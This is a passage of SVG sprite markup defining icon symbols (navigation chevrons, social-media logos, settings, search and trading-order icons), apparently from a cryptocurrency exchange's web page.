1-1.222-3.082Z"/></g><path clip-rule="evenodd" class="brand" d="m18.487 22.16 1.454 1.741v.002c1.765 2.1.13 5.097-2.488 5.097h-2.908c-2.63 0-4.231-2.992-2.493-5.093l.003-.003 1.458-1.746c1.278-1.54 3.7-1.548 4.974.002Zm-1.544 1.271c-.47-.572-1.407-.58-1.891.005l-.003.003-1.457 1.745c-.57.69-.124 1.816.953 1.816h2.908c1.09 0 1.52-1.14.957-1.811l-.002-.003-1.465-1.755Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="V5-32px-Launchpad" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Launchpad" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="m8.64 22.232-.911.411a1.61 1.61 0 0 0-.947 1.467v1.608h1.61a1.61 1.61 0 0 0 1.467-.947l.412-.91 1.822.823-.412.912a3.61 3.61 0 0 1-3.289 2.122h-2.61a1 1 0 0 1-1-1V24.11a3.61 3.61 0 0 1 2.123-3.29l.912-.411.823 1.823Z" fill="#0068FF"/><path class="normal" d="M14.038 8.956c4.65-4.263 9.826-4.793 12.13-4.79a2.155 2.155 0 0 1 2.165 2.166c.003 2.304-.526 7.48-4.789 12.13l.277 1.552a5.884 5.884 0 0 1-2.39 5.838l-3.947 2.797a1 1 0 0 1-1.513-1.17l.001-.003.004-.01.022-.064c.02-.06.05-.157.087-.285.072-.256.166-.64.245-1.126.113-.697.194-1.601.14-2.645-.796.317-1.438.508-1.84.618a1 1 0 0 1-.971-.257l-4.866-4.866a1 1 0 0 1-.257-.972c.11-.401.301-1.043.618-1.839a12.533 12.533 0 0 0-2.645.14c-.487.08-.87.173-1.127.245a6.26 6.26 0 0 0-.349.11l-.011.004h.001a1 1 0 0 1-1.172-1.513l2.792-3.943A5.89 5.89 0 0 1 12.49 8.68l1.548.277Zm-1.668 1.733-.233-.042a3.89 3.89 0 0 0-3.861 1.582l-1.321 1.865a14.707 14.707 0 0 1 3.098.002 19.345 19.345 0 0 1 2.317-3.407Zm-.856 4.945.016-.034a17.325 17.325 0 0 1 3.615-4.941c4.207-4.01 8.953-4.495 11.02-4.492.06 0 .099.021.123.045a.165.165 0 0 1 .045.122c.003 2.068-.483 6.815-4.492 11.02a17.325 17.325 0 0 1-4.978 3.634c-.886.43-1.654.708-2.21.884l-4.026-4.025c.177-.557.456-1.326.887-2.213Zm6.89 6.813a14.7 14.7 0 0 1 .002 3.097l1.869-1.324a3.885 3.885 0 0 0 1.578-3.854l-.042-.236a19.347 19.347 0 0 1-3.407 2.317ZM4.667 15.594l.356.934-.356-.934Z" fill="#303236"/></g></symbol><symbol id="CEXchevronleft" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="m10.556 12 6.076-5.912a.5.5 0 0 0 0-.717L15.57 4.34a.5.5 0 0 0-.697 0l-7.506 7.303a.5.5 0 0 0 0 .716l7.505 7.303a.5.5 0 0 0 .698 0l1.06-1.032a.5.5 0 0 0 0-.717L10.557 12Z" fill="currentColor"/></symbol><symbol id="CEXchevronright" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13.51 12 7.158 5.938a.506.506 0 0 1 0-.734l1.11-1.059a.53.53 0 0 1 .728 0l7.846 7.488c.21.2.21.533 0 .734l-7.846 7.488a.53.53 0 0 1-.729 0l-1.109-1.059a.506.506 0 0 1 0-.734L13.51 12Z" fill="currentColor"/></symbol><symbol id="CEXchevrondown" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="m12 13.51 6.062-6.352a.506.506 0 0 1 .734 0l1.059 1.11a.53.53 0 0 1 0 .728l-7.488 7.846a.506.506 0 0 1-.734 0L4.145 8.996a.53.53 0 0 1 0-.729l1.059-1.109a.506.506 0 0 1 .734 0L12 13.51Z" fill="currentColor"/></symbol><symbol id="CEXdownfill" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor"/></symbol><symbol id="CEXdiscord" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M18.957 5.637a.051.051 0 0 0-.026-.024A16.498 16.498 0 0 0 14.86 4.35a.062.062 0 0 0-.066.03c-.186.339-.355.686-.506 1.041a15.233 15.233 0 0 0-4.573 0 10.532 10.532 0 0 0-.514-1.04.064.064 0 0 0-.066-.031 16.452 16.452 0 0 0-4.07 1.262.058.058 0 0 0-.028.023c-2.593 3.872-3.303 7.649-2.954 11.379a.068.068 0 0 0 .026.047 16.587 16.587 0 0 0 4.994 2.523.065.065 0 0 0 .07-.023c.386-.525.727-1.08 1.022-1.661a.063.063 0 0 0-.013-.074.064.064 0 0 0-.022-.014 10.924 10.924 0 0 1-1.56-.744.064.064 0 0 1-.026-.082.064.064 0 0 1 .02-.024 8.61 8.61 0 0 0 .31-.243.062.062 0 0 1 .064-.008c3.273 1.493 6.817 1.493 10.051 0a.062.062 0 0 1 .065.008c.102.083.206.165.311.243a.064.064 0 0 1-.005.106 10.28 10.28 0 0 1-1.561.743.063.063 0 0 0-.037.037.064.064 0 0 0 .003.052c.299.577.64 1.132 1.02 1.66a.063.063 0 0 0 .07.024 16.534 16.534 0 0 0 5.003-2.523.064.064 0 0 0 .026-.046c.417-4.313-.699-8.059-2.957-11.38ZM8.683 14.744c-.985 0-1.797-.905-1.797-2.015 0-1.111.796-2.015 1.797-2.015 1.01 0 1.813.912 1.798 2.015 0 1.11-.796 2.015-1.798 2.015Zm6.646 0c-.985 0-1.797-.905-1.797-2.015 0-1.111.796-2.015 1.797-2.015 1.01 0 1.813.912 1.797 2.015 0 1.11-.788 2.015-1.797 2.015Z" fill="currentColor"/></symbol><symbol id="CEXchevronup" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="m12 10.49-6.062 6.352a.506.506 0 0 1-.734 0l-1.059-1.11a.53.53 0 0 1 0-.728l7.488-7.846a.506.506 0 0 1 .734 0l7.488 7.846a.53.53 0 0 1 0 .729l-1.059 1.109a.506.506 0 0 1-.734 0L12 10.49Z" fill="currentColor"/></symbol><symbol id="CEXDownload" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M10 3.5a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5V11h2.365a.5.5 0 0 1 .368.838l-3.995 4.358a1 1 0 0 1-1.474 0L7.27 11.838A.5.5 0 0 1 7.638 11H10V3.5Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M3.5 14a.5.5 0 0 0-.5.5V19a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-4.5a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 0-.5.5V18H6v-3.5a.5.5 0 0 0-.5-.5h-2Z" fill="currentColor"/></symbol><symbol id="CEXemail" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2Zm0 4-8 5-8-5V6l8 5 8-5v2Z" fill="currentColor"/></symbol><symbol id="CEXfacebook" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M22 12c0-5.524-4.476-10-10-10S2 6.476 2 12c0 4.991 3.657 9.128 8.438 9.879v-6.988h-2.54V12h2.54V9.797c0-2.506 1.491-3.89 3.776-3.89 1.095 0 2.24.195 2.24.195v2.46h-1.262c-1.242 0-1.63.77-1.63 1.561V12h2.774l-.444 2.89h-2.33v6.989C18.343 21.129 22 16.991 22 12Z" fill="currentColor"/></symbol><symbol id="CEXLanguage" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M8.663 20.903a9.566 9.566 0 0 1-4.254-3.157A9.498 9.498 0 0 1 2.5 12.819h4.093a16.478 16.478 0 0 0 2.07 8.084Zm7.111-8.084c-.172 5.153-2.06 8.683-3.764 8.683-1.706 0-3.593-3.53-3.766-8.683h7.53Zm5.726 0a9.46 9.46 0 0 1-1.908 4.933 9.528 9.528 0 0 1-4.264 3.151 16.374 16.374 0 0 0 2.079-8.084H21.5Zm0-1.634h-4.093a16.33 16.33 0 0 0-2.08-8.084 9.52 9.52 0 0 1 4.266 3.15 9.451 9.451 0 0 1 1.907 4.934Zm-5.726 0h-7.53c.173-5.163 2.06-8.683 3.765-8.683s3.583 3.52 3.765 8.683ZM8.663 3.147a16.44 16.44 0 0 0-2.07 8.084H2.5A9.47 9.47 0 0 1 4.406 6.3a9.538 9.538 0 0 1 4.257-3.154Z" fill="currentColor"/></symbol><symbol id="CEXInstagram" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 3c2.445 0 2.75.009 3.71.054s1.61.195 2.185.418a4.596 4.596 0 0 1 2.633 2.633c.222.573.373 1.226.418 2.185.045.959.054 1.265.054 3.71 0 2.445-.009 2.75-.054 3.71-.045.959-.196 1.61-.418 2.185a4.594 4.594 0 0 1-2.633 2.632c-.573.223-1.226.374-2.185.419-.959.045-1.265.054-3.71.054-2.445 0-2.75-.01-3.71-.054-.96-.045-1.61-.196-2.185-.419a4.594 4.594 0 0 1-2.632-2.632c-.224-.573-.374-1.226-.42-2.185C3.01 14.75 3 14.445 3 12c0-2.446.009-2.75.054-3.71s.195-1.61.419-2.185a4.596 4.596 0 0 1 2.632-2.633C6.68 3.25 7.332 3.1 8.29 3.054 9.25 3.009 9.555 3 12 3Zm0 4.5a4.5 4.5 0 1 0 0 9 4.5 4.5 0 0 0 0-9Zm5.85-.225a1.126 1.126 0 1 0-2.25 0 1.126 1.126 0 0 0 2.25 0ZM12 9.3a2.7 2.7 0 1 1 0 5.4 2.7 2.7 0 0 1 0-5.4Z" fill="currentColor"/></symbol><symbol id="CEXGrid" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M4 3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1H4Zm0 10a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1H4Zm9-9a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1h-6a1 1 0 0 1-1-1V4Zm1 9a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1h-6Z" fill="currentColor"/></symbol><symbol id="CEXNotification" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 2.5a6.75 6.75 0 0 1 6.75 6.75v4.556c0 .053.015.105.043.15l1.73 2.78a.5.5 0 0 1-.424.764H3.9a.5.5 0 0 1-.424-.764l1.731-2.78a.283.283 0 0 0 .043-.15V9.25A6.75 6.75 0 0 1 12 2.5Zm-2.727 16a.273.273 0 0 0-.273.273 2.727 2.727 0 0 0 2.727 2.727h.546A2.727 2.727 0 0 0 15 18.773a.273.273 0 0 0-.273-.273H9.273Z" fill="currentColor"/></symbol><symbol id="CEXSettings" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M9.792 2.884c.133-.395.432-.733.844-.79a9.998 9.998 0 0 1 2.726-.001c.412.056.712.395.845.79a4 4 0 0 0 4.585 2.645c.409-.082.852.008 1.108.338a10 10 0 0 1 1.36 2.364c.157.385.013.813-.262 1.125A3.998 3.998 0 0 0 21 14.647c.275.312.418.74.262 1.126-.345.845-.803 1.64-1.363 2.361-.256.33-.7.42-1.107.337a4.002 4.002 0 0 0-4.584 2.645c-.133.394-.432.732-.844.79a9.999 9.999 0 0 1-2.725.002c-.413-.056-.713-.395-.846-.79a4 4 0 0 0-4.584-2.646c-.409.082-.852-.008-1.108-.338A9.997 9.997 0 0 1 2.74 15.77c-.157-.385-.013-.813.262-1.125A3.997 3.997 0 0 0 3 9.353c-.276-.312-.418-.74-.262-1.125a9.999 9.999 0 0 1 1.364-2.362c.255-.328.698-.419 1.106-.336a4 4 0 0 0 4.584-2.647ZM12.001 15a3 3 0 1 0 0-5.999 3 3 0 0 0 0 5.999Z" fill="currentColor"/></symbol><symbol id="CEXMore" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M4.9 13.9a1.9 1.9 0 1 1 0-3.8 1.9 1.9 0 0 1 0 3.8Zm7.1 0a1.9 1.9 0 1 1 0-3.8 1.9 1.9 0 0 1 0 3.8Zm5.2-1.9a1.9 1.9 0 1 0 3.8 0 1.9 1.9 0 0 0-3.8 0Z" fill="currentColor"/></symbol><symbol id="CEXyoutube" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="m19.273 4.957-1.328-.14A56.511 56.511 0 0 0 6 4.816l-1.272.14a3.044 3.044 0 0 0-1.962 1.056A3.23 3.23 0 0 0 2 8.155v7.69a3.23 3.23 0 0 0 .766 2.142 3.044 3.044 0 0 0 1.962 1.056l1.327.14a56.51 56.51 0 0 0 11.945 0l1.273-.14a3.044 3.044 0 0 0 1.961-1.056A3.23 3.23 0 0 0 22 15.845v-7.69a3.23 3.23 0 0 0-.766-2.142 3.044 3.044 0 0 0-1.962-1.056Zm-4.546 7.624-3.536 2.439a.665.665 0 0 1-.907-.246.72.72 0 0 1-.102-.336V9.562a.72.72 0 0 1 .098-.362.692.692 0 0 1 .264-.258.665.665 0 0 1 .701.038l3.537 2.439c.094.063.17.149.224.25a.712.712 0 0 1-.224.912h-.055Z" fill="currentColor"/></symbol><symbol id="CEXupfill" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="m17.44 13.696-4.819-5.932a.8.8 0 0 0-1.242 0L6.56 13.696A.8.8 0 0 0 7.18 15h9.64a.8.8 0 0 0 .62-1.304Z" fill="currentColor"/></symbol><symbol id="CEXtelegram" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="m21.943 5.517-3.018 14.144c-.228.998-.822 1.246-1.665.776l-4.6-3.367-2.218 2.12c-.246.244-.451.448-.924.448l.33-4.653 8.523-7.653c.37-.329-.08-.51-.576-.182L7.26 13.742l-4.536-1.41c-.987-.307-1.005-.98.205-1.451L20.67 4.089c.821-.306 1.54.182 1.272 1.428Z" fill="currentColor"/></symbol><symbol id="CEXtwitter" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.764 13.146 3 21h2.5l5.354-6.218L15 21h6l-6.764-10.146L21 3h-2.5l-5.354 6.218L9 3H3l6.764 10.146Zm2.445.063L16.07 19h1.193l-4.381-6.572-.673.78Zm-.418-2.418-.673.781L6.737 5H7.93l3.86 5.791Z" fill="currentColor"/></symbol><symbol id="CEXDarkmode" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M19.094 13.49a8.584 8.584 0 0 1-8.491-9.845c.055-.377-.261-.72-.632-.63A9.12 9.12 0 0 0 3 11.88a9.12 9.12 0 0 0 17.986 2.149c.09-.371-.254-.687-.631-.632a8.592 8.592 0 0 1-1.26.092Z" fill="currentColor"/></symbol><symbol id="CEXLightmode" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M13.5 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm4.25 8.5a5.75 5.75 0 1 1-11.5 0 5.75 5.75 0 0 1 11.5 0ZM12 22a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm8.5-8.5a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3ZM2 12a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0Zm14.95 7.071a1.5 1.5 0 1 1 2.121-2.121 1.5 1.5 0 0 1-2.121 2.121ZM4.929 4.929A1.5 1.5 0 1 0 7.05 7.05a1.5 1.5 0 0 0-2.12-2.12ZM19.071 7.05a1.5 1.5 0 1 1-2.121-2.12 1.5 1.5 0 0 1 2.12 2.12ZM4.929 19.071A1.5 1.5 0 1 0 7.05 16.95a1.5 1.5 0 0 0-2.12 2.12Z" fill="currentColor"/></symbol><symbol id="CEXRightfill" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M16.684 11.158a1 1 0 0 1 0 1.685l-7.145 4.572A1 1 0 0 1 8 16.573V7.428a1 1 0 0 1 1.539-.843l7.145 4.573Z" fill="currentColor"/></symbol><symbol id="CEXClover" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M11.2 6.8a4.4 4.4 0 1 0-4.4 4.4h3.52a.88.88 0 0 0 .88-.88V6.8Zm0 10.4a4.4 4.4 0 1 1-4.4-4.4h3.52a.88.88 0 0 1 .88.88v3.52Zm6-14.8a4.4 4.4 0 0 0-4.4 4.4v3.52c0 .486.393.88.88.88h3.52a4.4 4.4 0 0 0 0-8.8Zm-4.4 14.8a4.4 4.4 0 1 0 4.4-4.4h-3.52a.88.88 0 0 0-.88.88v3.52Z" fill="currentColor"/></symbol><symbol id="CEXsuccess" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M20.66 7.487a.5.5 0 0 1-.013.702L9.963 18.641a.5.5 0 0 1-.716-.017l-5.91-6.36a.5.5 0 0 1 .02-.703l1.12-1.066a.5.5 0 0 1 .71.021l4.495 4.836 9.197-8.998a.5.5 0 0 1 .712.012l1.068 1.12Z" fill="currentColor"/></symbol><symbol id="CEXSearch" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M15.885 18A8.224 8.224 0 1 1 18 15.885l3.293 3.293a1 1 0 0 1 0 1.415l-.7.7a1 1 0 0 1-1.415 0L15.885 18Zm.572-6.776a5.233 5.233 0 1 1-10.467 0 5.233 5.233 0 0 1 10.467 0Z" fill="currentColor"/></symbol><symbol id="CEXCopy" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M8.5 3a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5H18v9.5a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5V5a2 2 0 0 0-2-2H8.5Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M4 8a1 1 0 0 0-1 1v11a1 1 0 0 0 1 1h11a1 1 0 0 0 1-1V8H4Z" fill="currentColor"/></symbol><symbol id="CEXcirclefilledsuccess" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm4.346-13.428-5.502 5.502-2.876-2.877a.5.5 0 0 0-.708 0l-.707.707a.5.5 0 0 0 0 .707l3.584 3.584a1 1 0 0 0 1.415 0l6.208-6.208a.5.5 0 0 0 0-.708l-.707-.707a.5.5 0 0 0-.707 0Z" fill="currentColor"/></symbol><symbol id="CEXclose" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M5.977 4.151a.516.516 0 0 0-.73 0L4.15 5.246a.516.516 0 0 0 0 .73L10.175 12 4.15 18.023a.516.516 0 0 0 0 .73l1.095 1.096a.516.516 0 0 0 .73 0L12 13.825l6.023 6.024a.516.516 0 0 0 .73 0l1.096-1.095a.516.516 0 0 0 0-.73L13.825 12l6.024-6.023a.516.516 0 0 0 0-.73L18.754 4.15a.516.516 0 0 0-.73 0L12 10.175 5.977 4.15Z" fill="currentColor"/></symbol><symbol id="CEXshandui" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 5.25a6.75 6.75 0 0 0-6.09 3.834l1.323.355a.446.446 0 0 1 .107.817l-3.553 2.051a.446.446 0 0 1-.609-.163L1.128 8.59a.446.446 0 0 1 .5-.654l1.349.362A9.753 9.753 0 0 1 12 2.25c4.874 0 8.913 3.577 9.635 8.25h-3.053A6.753 6.753 0 0 0 12 5.25Zm-9.393 9.375h3.172a6.752 6.752 0 0 0 12.441 0h.027l-1.329-.767a.446.446 0 0 1 .108-.817l3.962-1.062a.446.446 0 0 1 .546.315l1.062 3.963c.103.384-.31.7-.654.502l-1.104-.638A9.751 9.751 0 0 1 12 21.75c-4.475 0-8.246-3.015-9.392-7.125Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M7.88 12.2h2.529c.131 0 .23.12.207.249l-.818 4.367a.21.21 0 0 0 .343.199l6.07-5.168a.14.14 0 0 0-.092-.247h-2.77a.21.21 0 0 1-.206-.25l.81-4.16a.21.21 0 0 0-.343-.2l-5.82 4.963a.14.14 0 0 0 .09.247Z" fill="currentColor"/></symbol><symbol id="CEXchuangxinqudingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M10.794 21.339a9.556 9.556 0 0 0 1.612.004v-6.608c0-.782.608-1.486 1.583-1.984H8.253c.044 2.686.551 5.043 1.294 6.7.39.869.814 1.48 1.21 1.854l.037.034Zm-2.211-.466c-1.076-1.92-1.78-4.836-1.83-8.123H2.256c.301 3.786 2.856 6.94 6.327 8.123Zm7.891-9.623h4.52c-.317-4.007-3.161-7.305-6.943-8.31 1.326 1.7 2.26 4.751 2.423 8.31ZM9.199 2.94c-3.781 1.006-6.625 4.304-6.943 8.31h4.52c.164-3.559 1.097-6.61 2.423-8.31Zm-.921 8.31h6.695c-.117-2.374-.597-4.45-1.27-5.951-.389-.869-.814-1.48-1.21-1.853-.388-.366-.678-.446-.868-.446-.19 0-.48.08-.868.446-.396.373-.82.984-1.21 1.853-.673 1.501-1.153 3.577-1.27 5.952Zm12.716 1.508v-.007h-.016l.016.007Zm.756 2.617c0 1.035-1.73 1.875-3.862 1.875-2.134 0-3.863-.84-3.863-1.875 0-1.036 1.73-1.875 3.863-1.875s3.862.84 3.862 1.875Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M21.75 16.36c0 1.078-1.742 1.953-3.89 1.953-2.15 0-3.891-.875-3.891-1.954l.001-.055h-.001v2.343h.001a1.029 1.029 0 0 0-.001.056c0 1.079 1.742 1.953 3.89 1.953 2.15 0 3.891-.874 3.891-1.953 0-.018 0-.037-.002-.055h.002v-2.289Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M21.75 16.36a.94.94 0 0 0-.002-.056h.002v.055Z" fill="currentColor"/></symbol><symbol id="CEXzhucangganggandingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M21.5 8.545a6.045 6.045 0 1 1-12.09 0 6.045 6.045 0 0 1 12.09 0Zm-8.24 0 2.199-2.198 2.198 2.198-2.198 2.199-2.199-2.199Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M7.196 7.793a4.534 4.534 0 1 0 3.444 7.28 6.5 6.5 0 0 1-3.444-7.28Zm13.754 6.47-17.7 4.743.497 1.854 7.448-1.996-1.921 2.745a.248.248 0 0 0 .203.391h6.046a.248.248 0 0 0 .204-.39l-2.335-3.335 8.054-2.158-.497-1.854Z" fill="currentColor"/></symbol><symbol id="CEXxianhuodingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M21.5 8.833a6.324 6.324 0 0 1-2.525 5.06 8.25 8.25 0 0 0-8.87-8.869A6.333 6.333 0 0 1 21.5 8.833Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17.278 14.111a7.39 7.39 0 1 1-14.778 0 7.39 7.39 0 0 1 14.778 0Zm-10.073 0 2.687-2.687 2.687 2.687-2.687 2.687-2.687-2.687Z" fill="currentColor"/></symbol><symbol id="CEXheyuedingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M7.5 5a2 2 0 0 1 2-2H19a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H8a.5.5 0 0 1-.5-.5V5Zm6 3.75h-.75a2 2 0 1 0 0 4h3a.5.5 0 0 1 0 1h-4.5v1.5h2.25v1.5H15v-1.5h.75a2 2 0 1 0 0-4h-3a.5.5 0 0 1 0-1H17v-1.5h-2V7.5h-1.5v1.25Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M3.5 9a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-2Z" fill="currentColor"/></symbol><symbol id="CEXzhifudingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.25 3a2 2 0 0 0-2 2v13.75A2.25 2.25 0 0 1 5 21h14.75a1.5 1.5 0 0 0 1.5-1.5V5a2 2 0 0 0-2-2h-10Zm-3.5 8.25A.75.75 0 0 0 5 10.5H3.5a.75.75 0 0 0-.75.75V18a1.5 1.5 0 0 0 3 0v-6.75Zm5-3.25h7v2h-7V8Zm0 4h7v2h-7v-2Z" fill="currentColor"/></symbol><symbol id="CEXjiaoyijiqiren" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13 5.686a1.75 1.75 0 1 0-2 0v.974H5a1 1 0 0 0-1 1v3.84H2.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5H4V20a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-4.5h1.5a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5H20V7.66a1 1 0 0 0-1-1h-6v-.974ZM10.125 14a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.75 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z" fill="currentColor"/></symbol><symbol id="CEXlicailishi" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M6.41 3h11.18c.364 0 .515.466.22.679l-4.054 2.927a3 3 0 0 1-3.513 0L6.19 3.68A.375.375 0 0 1 6.41 3Zm2.067 3.83 1.766 1.276a3 3 0 0 0 3.514 0l1.767-1.276a7.875 7.875 0 0 1 4.351 7.045v6.375a.75.75 0 0 1-.75.75H4.875a.75.75 0 0 1-.75-.75v-6.375A7.875 7.875 0 0 1 8.477 6.83Zm.748 7.897L11.953 12l2.727 2.727-2.727 2.728-2.728-2.727Z" fill="currentColor"/></symbol><symbol id="CEXfabidingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M2.625 4.98a2.34 2.34 0 0 1 2.34-2.34h8.714c.414 0 .81.164 1.103.457l2.986 2.986c.293.293.457.69.457 1.103v2.577a6.63 6.63 0 0 0-5.443 11.597H4.186a1.56 1.56 0 0 1-1.56-1.56V4.98Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17.055 21.36a5.07 5.07 0 1 0 0-10.14 5.07 5.07 0 0 0 0 10.14Zm-2.121-5.07 2.121-2.121 2.122 2.121-2.122 2.121-2.121-2.121Z" fill="currentColor"/></symbol><symbol id="CEXzhanghujiedan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M9.932 2.17c.578-.123 1.09.343 1.09.934v9.374a.5.5 0 0 0 .5.5h9.374c.592 0 1.058.512.935 1.09C20.868 18.6 16.844 22 12.025 22 6.49 22 2 17.512 2 11.975 2 7.157 5.4 3.132 9.932 2.17Zm3.096.934c0-.591.512-1.057 1.09-.935a10.038 10.038 0 0 1 7.713 7.713c.123.578-.343 1.09-.935 1.09h-7.368a.5.5 0 0 1-.5-.5V3.105Z" fill="currentColor"/></symbol><symbol id="CEXzhangdanmingxi" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.25 3a2 2 0 0 0-2 2v13.75A2.25 2.25 0 0 1 5 21h14.75a1.5 1.5 0 0 0 1.5-1.5V5a2 2 0 0 0-2-2h-10Zm-3.5 8.25A.75.75 0 0 0 5 10.5H3.5a.75.75 0 0 0-.75.75V18a1.5 1.5 0 0 0 3 0v-6.75Zm5-3.25h7v2h-7V8Zm0 4h7v2h-7v-2Z" fill="currentColor"/></symbol><symbol id="CEXgendanzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M8.5 4.083a1 1 0 0 1 1.08-.997l10.5.84a1 1 0 0 1 .92.997v14.154a1 1 0 0 1-.92.996l-10.5.84a1 1 0 0 1-1.08-.996V4.083ZM14 11V8.5h2V11h2.5v2H16v2.5h-2V13h-2.5v-2H14Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M3.751 6.021A1 1 0 0 0 3 6.99v10.02a1 1 0 0 0 .751.969l2.374.61a.5.5 0 0 0 .625-.484V5.895a.5.5 0 0 0-.625-.484l-2.374.61Z" fill="currentColor"/></symbol><symbol id="CEXjiqirenzhanghu" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13 5.686a1.75 1.75 0 1 0-2 0v.974H5a1 1 0 0 0-1 1v3.84H2.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5H4V20a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-4.5h1.5a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5H20V7.66a1 1 0 0 0-1-1h-6v-.974ZM10.125 14a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.75 0a1.5 1.5 0 1 1-3 0 1.5 